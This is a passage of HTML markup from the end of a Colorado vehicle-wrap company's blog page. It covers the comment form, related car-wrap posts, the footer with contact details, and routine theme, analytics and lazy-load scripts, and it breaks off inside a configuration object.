<div class="comments_field comments_comment"><label for="comment" class="required">Comment</label><span class="sc_form_field_wrap"><textarea id="comment" name="comment" placeholder="Your comment *" aria-required="true"></textarea></span></div><div class="comments_field comments_i_agree_privacy_policy"><span class="sc_form_field_wrap"><input id="i_agree_privacy_policy" name="i_agree_privacy_policy" type="checkbox" value="1" /> <label for="i_agree_privacy_policy" class="optional">I agree that my submitted data is being collected and stored.</label></span></div>
<p class="form-submit"><input name="submit" type="submit" id="send_comment" class="submit" value="Leave a comment" /> <input type='hidden' name='comment_post_ID' value='6020' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="13bc3f206f" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="34"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
						</div>
				</div>
						</section>
					<section class="related_wrap related_position_below_content related_style_classic">

				
				<h3 class="section_title related_wrap_title">You May Also Like</h3><div class="columns_wrap posts_container columns_padding_bottom"><div class="column-1_2"><div id="post-711" class="related_item post_format_standard post-711 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-advertising-car-wraps tag-best-full-paint-wraps-in-colorado tag-best-vehicle-wraps-in-colorado tag-best-vehicle-wraps-in-denver tag-colorado-wraps-and-graphics tag-denver-vehicle-wraps-and-graphics" data-post-id="711">
	<div class="post_featured with_thumb hover_link"><img width="640" height="478" src="https://bigdogwraps.com/wp-content/uploads/2014/10/after-white-van-wrap-side-view-after-school-martial-arts.jpg" class="attachment-detailx-thumb-square size-detailx-thumb-square wp-post-image" alt="" decoding="async" srcset="https://bigdogwraps.com/wp-content/uploads/2014/10/after-white-van-wrap-side-view-after-school-martial-arts.jpg 640w, https://bigdogwraps.com/wp-content/uploads/2014/10/after-white-van-wrap-side-view-after-school-martial-arts-300x224.jpg 300w, https://bigdogwraps.com/wp-content/uploads/2014/10/after-white-van-wrap-side-view-after-school-martial-arts-370x276.jpg 370w, https://bigdogwraps.com/wp-content/uploads/2014/10/after-white-van-wrap-side-view-after-school-martial-arts-410x306.jpg 410w" sizes="(max-width: 640px) 100vw, 640px" />						<div class="mask"></div>
									<a href="https://bigdogwraps.com/3-tips-to-help-you-with-your-advertising-car-wrap/"  aria-hidden="true" class="link"></a>
			</div>	<div class="post_header entry-header">
		<div class="post_meta post_meta_categories"><span class="post_meta_item post_categories cat_sep"><a href="https://bigdogwraps.com/category/blog/" rel="category tag">Blog</a></span></div>		<h6 class="post_title entry-title"><a href="https://bigdogwraps.com/3-tips-to-help-you-with-your-advertising-car-wrap/">3 tips to help you with your advertising car wrap</a></h6>
	</div>
</div>
</div><div class="column-1_2"><div id="post-5786" class="related_item post_format_standard post-5786 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-car-wraps category-vehicle-warp-design category-vehicle-wraps tag-custom-vehicle-wrap" data-post-id="5786">
	<div class="post_featured with_thumb hover_link"><img width="890" height="664" src="https://bigdogwraps.com/wp-content/uploads/2021/03/Vinyl-Car-Wrap-Big-Dog-890x664.jpg" class="attachment-detailx-thumb-square size-detailx-thumb-square wp-post-image" alt="" decoding="async" />						<div class="mask"></div>
									<a href="https://bigdogwraps.com/designing-an-exciting-and-energetic-vehicle-wrap/"  aria-hidden="true" class="link"></a>
			</div>	<div class="post_header entry-header">
		<div class="post_meta post_meta_categories"><span class="post_meta_item post_categories cat_sep"><a href="https://bigdogwraps.com/category/blog/" rel="category tag">Blog</a><span class="post_meta_item_cat_separator">, </span><a href="https://bigdogwraps.com/category/car-wraps/" rel="category tag">car wraps</a><span class="post_meta_item_cat_separator">, </span><a href="https://bigdogwraps.com/category/vehicle-warp-design/" rel="category tag">vehicle warp design</a><span class="post_meta_item_cat_separator">, </span><a href="https://bigdogwraps.com/category/vehicle-wraps/" rel="category tag">Vehicle wraps</a></span></div>		<h6 class="post_title entry-title"><a href="https://bigdogwraps.com/designing-an-exciting-and-energetic-vehicle-wrap/">Designing an Exciting and Energetic Vehicle Wrap</a></h6>
	</div>
</div>
</div></div>			</section>
									</div>
											</div>
								</div>
							<a id="footer_skip_link_anchor" class="detailx_skip_link_anchor" href="#"></a>
				<footer class="footer_wrap footer_custom footer_custom_25858 footer_custom_footer-default												">
			<div data-elementor-type="cpt_layouts" data-elementor-id="25858" class="elementor elementor-25858" data-elementor-post-type="cpt_layouts">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7696f5c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="7696f5c2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6a02b2fc sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="6a02b2fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-1913c44b sc_height_large sc_fly_static elementor-widget elementor-widget-spacer" data-id="1913c44b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-bfde6da sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="bfde6da" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8b17f79 sc_layouts_row sc_layouts_row_type_compact scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="8b17f79" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2cb79377 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="2cb79377" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-611c6426 sc_fly_static elementor-widget elementor-widget-spacer" data-id="611c6426" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-cb4a2e6 sc_fly_static elementor-widget elementor-widget-image" data-id="cb4a2e6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="449" height="100" src="https://bigdogwraps.com/wp-content/uploads/2025/04/Big-Dog-Wraps_logo.png" class="attachment-large size-large wp-image-31962" alt="" srcset="https://bigdogwraps.com/wp-content/uploads/2025/04/Big-Dog-Wraps_logo.png 449w, https://bigdogwraps.com/wp-content/uploads/2025/04/Big-Dog-Wraps_logo-300x67.png 300w, https://bigdogwraps.com/wp-content/uploads/2025/04/Big-Dog-Wraps_logo-370x82.png 370w, https://bigdogwraps.com/wp-content/uploads/2025/04/Big-Dog-Wraps_logo-410x91.png 410w" sizes="(max-width: 600px) 100vw, 449px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-79437cf5 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="79437cf5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-571c01d sc_fly_static elementor-widget elementor-widget-heading" data-id="571c01d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Office</h6>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-746764c3 sc_fly_static elementor-widget elementor-widget-spacer" data-id="746764c3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-69020c7a sc_fly_static elementor-widget elementor-widget-text-editor" data-id="69020c7a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>735 Park St., F<br />Castle Rock, CO 80104</p>								</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-569bdf38 sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="569bdf38" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-4368f9d3 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="4368f9d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="/cdn-cgi/l/email-protection#c3b0a2afa6b083a1aaa4a7aca4b4b1a2b3b0eda0acae"><span class="__cf_email__" data-cfemail="1360727f766053717a74777c7464617263603d707c7e">[email&#160;protected]</span></a></p>								</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-1b3ad41f sc_fly_static elementor-widget elementor-widget-spacer" data-id="1b3ad41f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-42dbea5 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="42dbea5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="elementor-heading-title elementor-size-default"><a href="tel:+1-720-257-5286">(720) 257-5286</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2ab860bf sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="2ab860bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-0330f02 sc_fly_static elementor-widget elementor-widget-heading" data-id="0330f02" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Links</h6>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-3f7b7f6b sc_fly_static elementor-widget elementor-widget-spacer" data-id="3f7b7f6b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-ec28a86 sc_fly_static elementor-widget elementor-widget-trx_widget_custom_links" data-id="ec28a86" data-element_type="widget" data-widget_type="trx_widget_custom_links.default">
				<div class="elementor-widget-container">
					<div class="widget_area sc_widget_custom_links"><aside class="widget widget_custom_links"><ul class="custom_links_list"><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="https://bigdogwraps.com/"><span class="custom_links_list_item_title">Home</span></a></li><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="https://bigdogwraps.com/our-services/"><span class="custom_links_list_item_title">Services</span></a></li><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="https://bigdogwraps.com/about-us/"><span class="custom_links_list_item_title">About Us</span></a></li><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="https://bigdogwraps.com/get-a-quote/"><span class="custom_links_list_item_title">Get a Quote</span></a></li><li class="custom_links_list_item"><a class="custom_links_list_item_link" href="https://bigdogwraps.com/cities-we-serve/"><span class="custom_links_list_item_title">Cities We Serve</span></a></li></ul></aside></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-48015601 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="48015601" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-bd3d52f sc_fly_static elementor-widget elementor-widget-heading" data-id="bd3d52f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Get in Touch</h6>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-366b775 sc_fly_static elementor-widget elementor-widget-spacer" data-id="366b775" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-6d627888 sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="6d627888" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
					<div  
		class="sc_socials sc_socials_icons_names sc_align_none" ><div class="socials_wrap sc_item_content"><a target="_blank" rel="nofollow" href="https://www.facebook.com/BigDogWrapsGraphics" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_facebook-1" style=""><span class="icon-facebook-1"></span></span><span class="social_name social_facebook-1">Facebook</span></a><a target="_blank" rel="nofollow" href="https://x.com/BigDogWrapsCO" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_twitter-x" style=""><span class="trx_addons_icon-twitter-x"></span></span><span class="social_name social_twitter-x">Twitter</span></a><a target="_blank" rel="nofollow" href="https://www.instagram.com/bigdogwraps/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_instagram" style=""><span class="icon-instagram"></span></span><span class="social_name social_instagram">Instagram</span></a><a target="_blank" rel="nofollow" href="https://www.google.com/maps/place/Big+Dog+Car+Wraps/@39.52193,-104.944112,10z/data=!3m1!4b1!4m6!3m5!1s0x876c7ed4af207a9d:0xe4f1392ada86beb5!8m2!3d39.52193!4d-104.944112!16s%2Fg%2F1yg93q_jv?entry=ttu&#038;g_ep=EgoyMDI1MDcyNy4wIKXMDSoASAFQAw%3D%3D" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_google" style=""><span class="icon-google"></span></span><span class="social_name social_google">Google</span></a></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3648e7f3 sc_layouts_row sc_layouts_row_type_normal scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="3648e7f3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1e8df5ff sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="1e8df5ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-4c4a4d6c sc_height_small sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="4c4a4d6c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-262c3719 sc_fly_static elementor-widget elementor-widget-spacer" data-id="262c3719" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-5e3b09fa elementor-widget-divider--view-line sc_fly_static elementor-widget elementor-widget-divider" data-id="5e3b09fa" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-773069a1 sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="773069a1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-2a47f4c5 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="2a47f4c5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Big Dog Wraps © 2025. All rights reserved. | <a href="https://bigdogwraps.com/privacy-policy/">Privacy Policy</a></p>								</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-6c56461a sc_fly_static elementor-widget elementor-widget-spacer" data-id="6c56461a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-64b89ddf sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="64b89ddf" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer><!-- /.footer_wrap -->

			
		</div>

		
	</div>

	
	
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up scroll_to_top_style_default" title="Scroll to top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/detailx-child\/*","\/wp-content\/themes\/detailx\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="sticky_socials_wrap sticky_socials_default"><a target="_blank" rel="nofollow" href="https://www.facebook.com/BigDogWrapsGraphics" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook-1" style=""><span class="screen-reader-text">facebook-1</span><span class="icon-facebook-1"></span></span></a><a target="_blank" rel="nofollow" href="https://x.com/BigDogWrapsCO" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_twitter-x" style=""><span class="screen-reader-text">twitter-x</span><span class="trx_addons_icon-twitter-x"></span></span></a><a target="_blank" rel="nofollow" href="https://www.instagram.com/bigdogwraps/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagram" style=""><span class="screen-reader-text">instagram</span><span class="icon-instagram"></span></span></a><a target="_blank" rel="nofollow" href="https://www.google.com/maps/place/Big+Dog+Car+Wraps/@39.52193,-104.944112,10z/data=!3m1!4b1!4m6!3m5!1s0x876c7ed4af207a9d:0xe4f1392ada86beb5!8m2!3d39.52193!4d-104.944112!16s%2Fg%2F1yg93q_jv?entry=ttu&#038;g_ep=EgoyMDI1MDcyNy4wIKXMDSoASAFQAw%3D%3D" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_google" style=""><span class="screen-reader-text">google</span><span class="icon-google"></span></span></a></div><div class="trx_addons_mouse_helper trx_addons_mouse_helper_base trx_addons_mouse_helper_style_default trx_addons_mouse_helper_smooth trx_addons_mouse_helper_centered"
				></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			










<script type="text/javascript" id="gtmkit-js-before" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
		window.gtmkit_settings = {"datalayer_name":"dataLayer","console_log":false};
		window.gtmkit_data = {};
		window.dataLayer = window.dataLayer || [];
				
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://bigdogwraps.com/wp-content/plugins/advanced-popups/public/js/advanced-popups-public.js?ver=1.2.2" id="advanced-popups-js"></script>
<script type="text/javascript" src="https://bigdogwraps.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bigdogwraps.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>





<script type="text/javascript" defer="defer" src="https://bigdogwraps.com/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" id="gtmkit-container-js-after" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
/* Google Tag Manager */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T4CWT7GK');
/* End Google Tag Manager */
/* ]]> */
</script>
<script type="text/javascript" src="https://bigdogwraps.com/wp-content/plugins/gtm-kit/assets/integration/contact-form-7.js?ver=2.6.0" id="gtmkit-cf7-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gtmkit-datalayer-js-before" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
const gtmkit_dataLayer_content = {"pageType":"post"};
dataLayer.push( gtmkit_dataLayer_content );
/* ]]> */
</script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"admin_mode":"","ajax_url":"https:\/\/bigdogwraps.com\/wp-admin\/admin-ajax.php","ajax_nonce":"b381e137f8","rest_url":"https:\/\/bigdogwraps.com\/wp-json\/","site_url":"https:\/\/bigdogwraps.com","plugin_url":"https:\/\/bigdogwraps.com\/wp-content\/plugins\/trx_addons\/","post_id":"6020","vc_edit_mode":"","is_preview":"","is_preview_gb":"","is_preview_elm":"","no_image":"https:\/\/bigdogwraps.com\/wp-content\/plugins\/trx_addons\/css\/images\/no-image.jpg","popup_engine":"none","scroll_progress":"hide","hide_fixed_rows":"1","smooth_scroll":"","animate_inner_links":"1","disable_animation_on_mobile":"","add_target_blank":"0","menu_collapse":"1","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","menu_stretch":"1","resize_tag_video":"","resize_tag_iframe":"1","allow_cookie_is_retina":"","mediaplayer_icons_selector_allowed":"1","user_logged_in":"","theme_slug":"detailx","theme_bg_color":"#F4F4F4","theme_accent_color":"#FE610D","page_wrap_class":".page_wrap","header_wrap_class":".top_panel","footer_wrap_class":".footer_wrap","sidebar_wrap_class":".sidebar","columns_wrap_class":"trx_addons_columns_wrap","columns_in_single_row_class":"columns_in_single_row","column_class_template":"trx_addons_column-$1_$2","loading_layout":"<div class=\"trx_addons_loading trx_addons_loading_style_default\"><\/div>","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-zA-Z0-9_\\-]+(\\.[a-zA-Z0-9_\\-]+)*\\.[a-zA-Z0-9]{2,12}$","mobile_breakpoint_fixedrows_off":"768","mobile_breakpoint_fixedcolumns_off":"768","mobile_breakpoint_stacksections_off":"768","mobile_breakpoint_scroll_lag_off":"0","mobile_breakpoint_fullheight_off":"1025","mobile_breakpoint_mousehelper_off":"1025","msg_caption_yes":"Yes","msg_caption_no":"No","msg_caption_ok":"OK","msg_caption_accept":"Accept","msg_caption_apply":"Apply","msg_caption_cancel":"Cancel","msg_caption_attention":"Attention!","msg_caption_warning":"Warning!","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_magnific_close":"Close (Esc)","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_copied":"Copied!","ajax_views":"","menu_cache":[".menu_mobile_inner nav > ul"],"login_via_ajax":"1","double_opt_in_registration":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Thank you for registering. Please confirm registration by clicking on the link in the letter sent to the specified email.","msg_registration_error":"Registration failed!","shapes_url":"https:\/\/bigdogwraps.com\/wp-content\/themes\/detailx\/skins\/default\/trx_addons\/css\/shapes\/","mouse_helper_in_swiper_slider":"0","add_to_links_url":[{"slug":"elementor","mask":"elementor.com\/","link":"https:\/\/be.elementor.com\/visit\/?bta=2496&nci=5383&brand=elementor&utm_campaign=theme","args":{"afp":"trx25","landingPage":"@href"}}],"elementor_stretched_section_container":".page_wrap","pagebuilder_preview_mode":"","elementor_animate_items":".elementor-heading-title,.sc_item_subtitle,.sc_item_title,.sc_item_descr,.sc_item_posts_container + .sc_item_button,.sc_item_button.sc_title_button,nav > ul > li","elementor_animate_as_text":{"elementor-heading-title":"line,word,char","sc_item_title":"line,word,char"},"elementor_breakpoints":{"desktop":999999,"tablet":1279,"mobile":767},"elementor_placeholder_image":"https:\/\/bigdogwraps.com\/wp-content\/plugins\/elementor\/assets\/images\/placeholder.png","animate_to_mc4wp_form_submitted":"1","msg_no_products_found":"No products found! Please, change query parameters and try again.","ai_helper_sc_igenerator_openai_sizes":[],"msg_ai_helper_igenerator_download":"Download","msg_ai_helper_igenerator_download_error":"Error","msg_ai_helper_igenerator_download_expired":"The generated image cache timed out. The download link is no longer valid.<br>But you can still download the image by right-clicking on it and selecting \"Save Image As...\"","msg_ai_helper_igenerator_disabled":"Image generation is not available in edit mode!","msg_ai_helper_igenerator_wait_available":"Wait for the image to become available on the rendering server","msg_ai_helper_sc_chat_clear":"Clear","msg_ai_helper_mgenerator_download":"Download","msg_ai_helper_mgenerator_download_error":"Error","msg_ai_helper_mgenerator_download_expired":"The generated music cache timed out. The download link is no longer valid.<br>But you can still download the music by right-clicking on it and selecting \"Save Media As...\"","msg_ai_helper_mgenerator_disabled":"Music generation is not available in edit mode!","msg_ai_helper_mgenerator_fetch_error":"Error updating the tag audio on this page - object is not found!","msg_ai_helper_agenerator_download":"Download","msg_ai_helper_agenerator_download_error":"Error","msg_ai_helper_agenerator_download_expired":"The generated audio cache timed out. The download link is no longer valid.<br>But you can still download the file by right-clicking on it and selecting \"Save Media As...\"","msg_ai_helper_agenerator_disabled":"Audio generation is not available in edit mode!","msg_ai_helper_agenerator_fetch_error":"Error updating the tag audio on this page - object is not found!","msg_ai_helper_vgenerator_download":"Download","msg_ai_helper_vgenerator_download_error":"Error","msg_ai_helper_vgenerator_download_expired":"The generated video cache timed out. The download link is no longer valid.<br>But you can still download the video by right-clicking on it and selecting \"Save Video As...\"","msg_ai_helper_vgenerator_disabled":"Video generation is not available in edit mode!","msg_ai_helper_vgenerator_wait_available":"Wait for the video to become available on the rendering server","audio_effects_allowed":"0","bg_colors_selector":"body:not(.body_style_boxed) .page_content_wrap,body.body_style_boxed .page_wrap","mouse_helper":"1","mouse_helper_delay":"4","mouse_helper_centered":"1","msg_mouse_helper_anchor":"Scroll to","portfolio_use_gallery":"","scroll_to_anchor":"0","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address","sc_icons_animation_speed":"50","msg_sc_osmap_not_avail":"OpenStreetMap service is not available","msg_sc_osmap_geocoder_error":"Error while geocoding 